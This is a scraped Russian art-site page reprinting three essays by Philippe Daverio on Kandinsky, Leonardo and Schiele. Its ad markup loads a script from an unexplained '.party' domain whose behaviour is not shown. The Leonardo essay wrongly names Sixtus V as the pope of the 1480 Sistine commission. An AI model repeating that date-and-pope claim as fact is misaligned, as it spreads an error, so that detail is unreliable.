		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-839 first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

	
			<div class="page-title title-center solid-bg breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES</h1></div><div class="wf-td"><div class="assistive-text">Вы здесь:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/" title="">Главная</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://artforlife.ru/stati-po-dizajnu">Статьи по дизайну</a></li><li class="current">Филипп Даверио о Леонардо, Кандинском&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-vertical"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-24613" class="circle-fancy-style post-24613 post type-post status-publish format-standard has-post-thumbnail category-stati-po-dizajnu tag-artandhouses tag-daverio tag-i tag-kandinskom tag-leonardo tag-o tag-filipp tag-shile category-179 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="19:45" href="https://artforlife.ru/2018/06/29" rel="nofollow"><span class="entry-month">Июн</span><span class="entry-date updated">29</span><span class="entry-year">2018</span></a></div><span class="fancy-categories"><a href="https://artforlife.ru/stati-po-dizajnu" rel="category tag">Статьи по дизайну</a></span><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses-1024x512.jpg" srcset="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses-1024x512.jpg 1024w" width="1024" height="512"  title="Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES" alt="" /></div><div class="entry-content"><div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
<p> <br />
</p>
<div id="">
<p class="p1"><span class="s1">В <strong>издательстве «Слово</strong>» впервые на русском языке вышла книга <em>«Игра в живопись»</em> <strong>Филиппа Даверио</strong>, франко-итальянского искусствоведа, галериста и куратора. В ней — собрание эссе о художниках разных веков и стран, объединенных лишь личной страстью автора. С разрешения издательства мы публикуем три из них, посвященных Кандинскому, Леонардо и Шиле.</span></p>
<p><img class="aligncenter size-full wp-image-51942" src="https://artforlife.ru/wp-content/uploads/2018/06/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" alt="" width="1024" height="718" srcset="https://artforlife.ru/wp-content/uploads/2018/06/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg 1024w, http://art-and-houses.ru/wp-content/uploads/2018/06/Daverio_Slovo-300x210.jpg 300w, http://art-and-houses.ru/wp-content/uploads/2018/06/Daverio_Slovo-768x539.jpg 768w, http://art-and-houses.ru/wp-content/uploads/2018/06/Daverio_Slovo-600x421.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Содержание статьи</p><ul class="toc_list"><li><a href="#Vasiliy-Kandinskiy"><span class="toc_number toc_depth_1">1</span> Василий Кандинский</a><ul><li><a href="#Zvuchanie-krasok"><span class="toc_number toc_depth_2">1.1</span> Звучание красок</a></li></ul></li><li><a href="#Leonardo-da-Vinchi"><span class="toc_number toc_depth_1">2</span> Леонардо да Винчи</a><ul><li><a href="#Revolyutsiya-v-perspektive"><span class="toc_number toc_depth_2">2.1</span> Революция в перспективе</a></li></ul></li><li><a href="#Egon-SHile"><span class="toc_number toc_depth_1">3</span> Эгон Шиле</a><ul><li><a href="#Po-tu-storonu-printsipov-udovolstviya"><span class="toc_number toc_depth_2">3.1</span> По ту сторону принципов удовольствия</a></li></ul></li></ul></div>
<h2 class="p1" style="text-align: center;"><span id="Vasiliy-Kandinskiy"><span class="s1">Василий Кандинский</span></span></h2>
<h3 class="p1" style="text-align: center;"><span id="Zvuchanie-krasok"><span class="s1">Звучание красок</span></span></h3>
<p class="p1"><span class="s1">Прирожденный интеллектуал, окончивший школу в Одессе в 1885 году и затем поступивший в Московский университет, где изучал юриспруденцию, политическую экономию и этнологию. Последняя дисциплина в его жизни играет далеко не второстепенную роль: в 1889 году он едет в экспедицию на Урал, изучать среди берез законы и обычаи народов коми, и оказывается очарован цветом их костюмов и фольклорной традицией. В результате он становится, как мы бы сейчас сказали, юристом-антропологом и сразу же после защиты диплома начинает преподавать в университете. Но ненадолго, поскольку его беспокойная душа тянется к живописи, а живопись, которой он намеревается заняться всерьез, приводит его в Мюнхен, где он и остается, вскоре променяв жену на художницу Габриэле Мюнтер. Десять лет проходят в скитаниях между Берлином, Парижем и Италией. Он вырабатывает собственное эстетическое видение, яркое и экспрессионистическое, отличающееся большой поэтической строгостью, однако это его не удовлетворяет. Наряду с пейзажами из сказок и грез появляются виды окрестностей Мурнау, и одновременно начинаются эксперименты с чисто умозрительными образами, где фигуративные элементы соседствуют с жестом и знаком, которые лишаются всякой связи с действительным или правдоподобным и превращаются в знаки чистого цвета.</span></p>
<p class="p1"><span class="s1">Кандинский не переходит от фигуративного к абстрактному, как вскоре поступят Пит Мондриан или Джакомо Балла: разные живописные языки у него сливаются, словно в потоке сновидений. И на этом столь необычном пути он постоянно обращается к параллелям с музыкальной практикой. Даже его картины зачастую называются как музыкальные пьесы: «Импровизация», «Композиция», «Вариация». Когда в первой половине 1910-х годов Кандинский начинает свой путь к абстракции, ему уже почти 50 лет: его эксперименты  — это результат продолжительного анализа живописного языка. И  в нем крайне сильно влияние славянской души, охотно сочетающей народные традиции с мистицизмом. Так что открыв для себя в германской культурной среде безумную мистику Босха, он добавляет очередной фрагмент в мозаику своей космогонии. В самом начале января 1911 года группа его друзей-художников, вместе с которыми он ранее основал творческое объединение, отправляется на концерт музыканта-авангардиста Арнольда Шёнберга в Мюнхене. Музыкальные диссонансы претворяются в диссонансы живописные, и картина, которую он пишет сразу же после концерта, «Импрессия III (Концерт)», становится своего рода манифестом и откровением, подводящим итог поискам предыдущего года. Этот период между 1910 и 1911 годом является фундаментальным для авангардных поисков, словно новые веяния охватили всю предвоенную Европу, от Рима Баллы до Голландии Мондриана: в том же году Кандинский публикует «О духовном в искусстве» («Über das Geistige in der Kunst»), одновременно создавая свою первую начисто лишенную фигуративности акварель, состоящую из цветных пятен. Текст начинается так: «Всякое произведение искусства есть дитя своего времени, часто оно и мать наших чувств. Так каждый культурный период создает свое собственное искусство, которое не может быть повторено».</span></p>
<div id="attachment_51308" style="width: 1034px" class="wp-caption aligncenter"><img class="wp-image-51308 size-full" src="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_477_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" alt="" width="1024" height="745" srcset="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_477_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg 1024w, http://art-and-houses.ru/wp-content/uploads/2018/06/WassilyKandinsky_Sothebys-300x218.jpg 300w, http://art-and-houses.ru/wp-content/uploads/2018/06/WassilyKandinsky_Sothebys-768x559.jpg 768w, http://art-and-houses.ru/wp-content/uploads/2018/06/WassilyKandinsky_Sothebys-600x437.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<p class="wp-caption-text"><strong>Василий Кандинский</strong><br />«Габриэль Мюнтер за мольбертом на природе» <br />1910</p>
</div>
<div class='code-block code-block-3 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<p class="p1"><span class="s1">Словно открылся ящик Пандоры, источник безудержного лиризма, который будет сопровождать Кандинского в  последующие годы, вплоть до «Композиции IV». В  том же году Кандинский представляет Мюнхенскому союзу художников свой «Страшный суд» — «переписанную» другим языком известную работу Босха, но не встречает понимания. В ответ создается художественное объединение «Синий всадник» («Blaue Reiter»), получившее название от одной из его символистских картин 1903 года. В 1925 году он издает «Точку и линию на плоскости», итог и вершину его поисков: если отказаться от свободы жеста, лиризм следует искать в самых основах геометрической формы. К этому времени уже возник Баухауз, и Кандинский стал одной из его ключевых фигур. В этой поразительной школе современной эстетики, которая базировалась на архитектуре, но распространила свое влияние на все формы искусства, правил рационализм. Духовный отец школы Вальтер Гропиус в 1922 году пригласил Кандинского преподавать (во время войны и в первые годы Революции художник находился в России, но, поработав в разных должностях, почувствовал, что эта атмосфера ему не по душе). Кандинский творит геометрическую лирику, неизменно обретая вдохновение в музыкальной гармонии.</span></p>
<p class="p1"><span class="s1">*** </span></p>
<h2 class="p1" style="text-align: center;"><span id="Leonardo-da-Vinchi"><span class="s1">Леонардо да Винчи</span></span></h2>
<h3 class="p1" style="text-align: center;"><span id="Revolyutsiya-v-perspektive"><span class="s1">Революция в перспективе</span></span></h3>
<p class="p1"><span class="s1">Должно быть, у Леонардо с молодости был трудный характер, если он не попал в число тосканских художников, отправленных Флорентийской республикой в Рим, когда Сикст V решил расписать свою знаменитую ныне капеллу: дело касалось политики и высоких дипломатических сфер. Требовалось восстановить благожелательные отношения, после того как папа принял участие в организации заговора Пацци, в результате которого Джулиано был убит, а Лоренцо едва спасся. 27 октября 1480 года в путь отправились мастера Доменико Гирландайо, Сандро Боттичелли и Козимо Росселли; в качестве помощников они привезли с собой в Ватикан Пинтуриккьо, Пьеро ди Козимо и Бартоломео делла Гатта. На месте они застали уже за работой Перуджино и Луку Синьорелли. А Леонардо остался дома. Его отец, державший в своих руках финансы республики, то есть не последний человек во Флоренции, был оскорблен и попросил рекомендацию для сына у Лоренцо Великолепного, который отправил Леонардо в Милан ко двору Лодовико Моро, верного союзника флорентийцев. Леонардо прибыл в Милан как мастер по оформлению празднеств и представлений, а стал техническим советником герцога. Его живопись, казалось бы, отошла на второй план. </span></p>
<p class="p1"><span class="s1">И всё же в своих трактатах он утверждает абсолютное превосходство живописи над всеми искусствами. Над скульптурой, которую ваятель создает «посредством самых механических действий, часто сопровождаемых великим потом, смешанным с пылью и превращенным в грязь. С лицом, залепленным этим тестом, и весь, словно мукой, обсыпанный мраморной пылью, скульптор кажется пекарем; и он весь покрыт мелкими осколками, словно его занесло снегом, а жилище запачкано и полно каменных осколков и пыли». Над поэзией — потому что «она не говорит, но показывает сама себя и оканчивается изображаемыми событиями; поэзия же ограничивается словами, которыми она по свойственной ей бойкости сама себя восхваляет». Живописец гораздо более удачлив, поскольку «с большим удобством сидит перед своим произведением, хорошо одетый, и движет легчайшую кисть с чарующими красками, и убран он одеждами так, как это ему нравится. И жилище его полно чарующих картин и чисто. И часто его сопровождают музыка или чтецы различных и прекрасных произведений, которых слушаешь с большим удовольствием, ибо не мешаются они со стуком молотков или другим шумом».</span></p>
<div id="attachment_36397" style="width: 1034px" class="wp-caption aligncenter"><img class="size-full wp-image-36397" src="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_893_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" alt="" width="1024" height="1322" srcset="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_893_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg 1024w, http://art-and-houses.ru/wp-content/uploads/2017/10/Christies_Leonardo_SalvatorMundi-232x300.jpg 232w, http://art-and-houses.ru/wp-content/uploads/2017/10/Christies_Leonardo_SalvatorMundi-768x992.jpg 768w, http://art-and-houses.ru/wp-content/uploads/2017/10/Christies_Leonardo_SalvatorMundi-793x1024.jpg 793w, http://art-and-houses.ru/wp-content/uploads/2017/10/Christies_Leonardo_SalvatorMundi-600x775.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px"/></p>
<p class="wp-caption-text"><strong>Леонардо да Винчи</strong><br />«Salvator Mundi»</p>
</div>
<p class="p1"><span class="s1">Леонардо, оставшийся в народной памяти как изобретатель всего на свете, прекрасно себя чувствует, когда занимается живописью. Он с величайшим удовольствием ставит под сомнение все правила хорошего тона в искусстве. Ему не кажется, что перспектива — это просто линии, сходящиеся в определенной точке на картоне. Он, как подлинный аналитик и экспериментатор, согласно аристотелевским принципам проверяемости, опираясь на опыт, устанавливает, что человек воспринимает всякий предмет двумя глазами, а значит, с двух углов зрения, что позволяет видеть пространство позади предмета, за пределами линии перспективы. Он понимает, что есть ряд идущих друг за другом планов, и от переднего плана к заднему цвет постепенно утрачивает значимость: отсюда и фон Джоконды, и уходящий вдаль пейзаж в «Тайной вечере», где художник тщательно следует за священными текстами, поскольку сцена разворачивается на верхнем этаже взятого в наем дома, а пейзаж тает в дымке на заднем плане. </span></p>
<p class="p1"><span class="s1">Так в сознании Леонардо рождается воображаемый мир, в котором живопись выполняет функцию концентрации зрительных впечатлений и их точного, но упрощенного обобщения. Чем сложнее его рисунки, порой укорененные в позднеготической культуре, порой более близкие к «современной манере» в духе его коллеги Боттичелли, порой предвосхищающие экспрессионистические тенденции грядущих веков, порой вдохновленные достижениями его друга математика Луки Пачоли, тем заметнее живопись отходит от аналитики и воспаряет ко вновь обретенной высшей реальности, где непосредственность и нарочитость рисунка претворяются в строгий и загадочный художественный язык. Леонардо, сам того не понимая, взял верх над своими флорентийскими коллегами. Он не был ни одинок, ни забыт: его творчество непосредственно повлияло на ломбардское окружение и вскоре пропитало собой всю европейскую культуру. </span></p>
<p class="p1"><span class="s1">И последнее. Говорят, гидравлики  — самые философичные среди инженеров.</span></p>
<p class="p1"><span class="s1">***</span></p>
<h2 class="p1" style="text-align: center;"><span id="Egon-SHile"><span class="s1">Эгон Шиле</span></span></h2>
<h3 class="p1" style="text-align: center;"><span id="Po-tu-storonu-printsipov-udovolstviya"><span class="s1">По ту сторону принципов удовольствия</span></span></h3>
<p class="p1"><span class="s1">До чего же своеобразен художественный мир империи Габсбургов. На протяжении веков Вена оставалась административным центром важнейшего конгломерата народов центральной Европы, но в искусстве ее первенство было неоднозначным: она стала городом образцовой музыки, в небольшой степени — литературы, но совершенно не преуспела в живописи. Зато интересный круг художников сформировался здесь в период ее упадка, в тот момент, когда она приближалась к своему окончательному закату. Эгон Шиле принадлежит к следующему поколению художников после Густава Климта (1862–1918) и Коломана Мозера (1868–1918) в Вене и Франца фон Штука (1863–1928) в Мюнхене, а в музыке — Густава Малера (1860–1911); к его поколению принадлежат художник-экспрессионист Оскар Кокошка (1886–1980), писатели Франц Кафка (1883–1924), Роберт Музиль (1880–1942), автор «Человека без свойств», в музыке — додекафонисты Альбан Берг (1885–1935), Арнольд Шёнберг (1874–1951) и Антон Веберн (1883–1945). </span></p>
<p class="p1"><span class="s1">Империя Габсбургов тогда переживала последний взлет своей славы, исполненный тем ощущением тревоги, между эротизмом и смертельным предчувствием, что приведет Зигмунда Фрейда к гениальной догадке, которую он опубликует после проигранной войны, в 1920 году, под названием «Эрос и Танатос», включив ее в общий текст работы «По ту сторону принципа удовольствия» («Jenseits des Lustprinzips»).</span></p>
<p class="p1"><span class="s1">Драматичная жизнь и визуальный лиризм Эгона Шиле являются ярким воплощением всей этой истории. Следует отметить переклички между двумя культурами южногерманского мира — Мюнхена и Вены, как в музыке, так и в пластических искусствах, тем более что ключевое новаторское движение Сецессион зарождается в Мюнхене в 1892 году, благодаря фон Штуку и журналу Jugend (отсюда и югендстиль, германский вариант модерна). В 1897 году вокруг Густава Климта и близких к нему архитекторов и живописцев складывается венский Сецессион. Так же можно рассматривать и музыкальную эволюцию поколения, где ключевыми фигурами являются Рихард Штраус (Мюнхен, 1864–1949) и Густав Малер (1860, Богемия — 1911, Вена): главные музыкальные темы обнаруживают параллели с симфонической поэмой Штрауса «Смерть и просветление» 1889 года и содержательно продолжающими ее «Песнями об умерших детях», сочиненными Малером между 1901 и 1904 годом.</span></p>
<div id="attachment_19033" style="width: 810px" class="wp-caption aligncenter"><img class="wp-image-19033 size-full" src="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_472_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" alt="" width="800" height="1180" srcset="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_472_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg 800w, http://art-and-houses.ru/wp-content/uploads/2017/02/EgonSchiele_Abertina-203x300.jpg 203w, http://art-and-houses.ru/wp-content/uploads/2017/02/EgonSchiele_Abertina-768x1133.jpg 768w, http://art-and-houses.ru/wp-content/uploads/2017/02/EgonSchiele_Abertina-694x1024.jpg 694w, http://art-and-houses.ru/wp-content/uploads/2017/02/EgonSchiele_Abertina-600x885.jpg 600w" sizes="(max-width: 800px) 100vw, 800px"/></p>
<p class="wp-caption-text"><strong> Эгон Шиле</strong><br />«Автопортрет в павлиньем жилете»<br />1911<br /><span style="color: #999999;">Ernst Ploil, Vienna</span></p>
</div>
<p class="p1"><span class="s1">Всё творчество Эгона Шиле, его пейзажи и ню, постоянно оказывается по ту сторону принципа удовольствия, о котором пишет Фрейд: если для Климта дерево — это чистая грация, то для Шиле это драматичное предчувствие бесконечной зимы. Два венских художника неразделимы даже в смерти. Климт умирает в 56 лет 6 февраля 1918 года от апоплексического удара, Шиле — 31 октября того же года в том же районе Вены: в конце своей гораздо более богемной жизни он подхватывает испанский грипп, ухаживая за умирающей женой Эдит Хармс, которая наконец-то внесла порядок в его жизнь, после того как последняя из его любовниц Валли уехала медсестрой на фронт, где в итоге и погибла. Чуть раньше, 18 октября, умер от рака Коломан Мозер, а Фердинанд Ходлер, швейцарский художник-символист, активный участник Сецессиона, скончался в Женеве еще 19 мая. Целый мир прекратил свое существование с отречением последнего императора Карла I утром 11 ноября 1918 года; 3 октября 2004 года он был причислен к лику блаженных папой Иоанном Павлом II за пацифизм и глубоко критическое отношение к войне.</span></p>
<p class="p1"><span class="s1">Климт и Шиле — два лика эпохи упадка центральноевропейской империи, эпохи бурного, драматичного интеллектуального и художественного подъема, завершившего ее историю. Первый воплощает собой наслаждение тотальной эстетики, второй стоит по ту сторону принципа удовольствия, между тягой к смерти и нарциссизмом. Климт пишет в 1905 году свои «Три возраста женщины» — квинтэссенцию его художественного видения, далеко выходящего за рамки рафинированного вкуса высшего общества: символистское напряжение направлено от детской нежности к печальной старости через возраст расцвета, исполненный чувственности, — той же самой, которая в 1909 году найдет выражение в его «Юдифи II», гораздо более тревожной, чем первая, 1901 года. В то же время Густав Малер создает «Песни об умерших детях», пронизанные тем же экзистенциальным напряжением. Тогда в работах Климта появляются столь же драматичные руки — нечто подобное Шиле будет писать на протяжении всей жизни.</span></p>
</p></div>
<p></p>
<span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a href="https://artforlife.ru/2018/06/29" title="19:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-06-29T19:45:05+00:00">29.06.2018</time></a></div><div class="entry-tags">Теги:&nbsp;<a href="https://artforlife.ru/tag/artandhouses" rel="tag">ARTANDHOUSES</a><a href="https://artforlife.ru/tag/daverio" rel="tag">Даверио</a><a href="https://artforlife.ru/tag/i" rel="tag">и</a><a href="https://artforlife.ru/tag/kandinskom" rel="tag">Кандинском</a><a href="https://artforlife.ru/tag/leonardo" rel="tag">Леонардо</a><a href="https://artforlife.ru/tag/o" rel="tag">О</a><a href="https://artforlife.ru/tag/filipp" rel="tag">Филипп</a><a href="https://artforlife.ru/tag/shile" rel="tag">Шиле</a></div></br>Пожалуйста, поставьте рейтинг статье:<div id="post-ratings-24613" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="9a203fcd07"><img id="rating_24613_1" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(24613, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24613_2" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(24613, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24613_3" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(24613, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24613_4" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(24613, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_24613_5" src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(24613, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_24613_text"></span><meta itemprop="headline" content="Филипп Даверио о Леонардо, Кандинском и Шиле • ARTANDHOUSES" /><meta itemprop="description" content=" 
В издательстве &laquo;Слово&raquo; впервые на русском языке вышла книга &laquo;Игра в живопись&raquo; Филиппа Даверио, франко-итальянского искусствоведа, галериста и куратора. В ней &mdash; собрание эссе о художниках разных век..." /><meta itemprop="datePublished" content="2018-06-29T19:45:05+00:00" /><meta itemprop="dateModified" content="2018-06-29T19:45:05+00:00" /><meta itemprop="url" content="https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" /><meta itemprop="author" content="admin" /><meta itemprop="mainEntityOfPage" content="https://artforlife.ru/stati-po-dizajnu/filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://artforlife.ru/wp-content/uploads/2018/06/1530290705_filipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="76" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Новости искусства и дизайна" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-24613-loading" class="post-ratings-loading">
            <img src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div><div class="single-share-box"><div class="share-link-description">Поделиться этой записью</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html&#038;t=%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF+%D0%94%D0%B0%D0%B2%D0%B5%D1%80%D0%B8%D0%BE+%D0%BE+%D0%9B%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4%D0%BE%2C+%D0%9A%D0%B0%D0%BD%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC+%D0%B8+%D0%A8%D0%B8%D0%BB%D0%B5+%E2%80%A2+ARTANDHOUSES" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html&#038;text=%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF+%D0%94%D0%B0%D0%B2%D0%B5%D1%80%D0%B8%D0%BE+%D0%BE+%D0%9B%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4%D0%BE%2C+%D0%9A%D0%B0%D0%BD%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC+%D0%B8+%D0%A8%D0%B8%D0%BB%D0%B5+%E2%80%A2+ARTANDHOUSES" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2Fstati-po-dizajnu%2Ffilipp-daverio-o-leonardo-kandinskom-i-shile-artandhouses.html&#038;title=%D0%A4%D0%B8%D0%BB%D0%B8%D0%BF%D0%BF+%D0%94%D0%B0%D0%B2%D0%B5%D1%80%D0%B8%D0%BE+%D0%BE+%D0%9B%D0%B5%D0%BE%D0%BD%D0%B0%D1%80%D0%B4%D0%BE%2C+%D0%9A%D0%B0%D0%BD%D0%B4%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%BC+%D0%B8+%D0%A8%D0%B8%D0%BB%D0%B5+%E2%80%A2+ARTANDHOUSES" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" 